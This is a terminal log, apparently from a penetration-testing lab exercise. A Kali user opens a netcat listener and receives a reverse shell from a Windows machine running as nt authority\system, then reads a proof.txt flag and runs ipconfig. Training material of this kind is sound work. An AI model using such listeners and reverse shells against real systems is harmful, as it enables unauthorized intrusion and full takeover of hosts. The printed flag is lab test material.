 ┌──(kali㉿kali)-[/tmp]
└─$ sudo nc -nlvp 450
[sudo] password for kali:
listening on [any] 450 ...
connect to [192.168.49.70] from (UNKNOWN) [192.168.70.63] 49811
whoami
nt authority\system
PS C:\windows\system32\inetsrv> cd \Users\Administrator
PS C:\Users\Administrator> cd Desktop
PS C:\Users\Administrator\Desktop> type proof.txt
38a84676bffecc6932d31c82771daccd
PS C:\Users\Administrator\Desktop> ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::746e:6f6f:186a:5bf6%6
   IPv4 Address. . . . . . . . . . . : 192.168.70.63
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.70.254
PS C:\Users\Administrator\Desktop>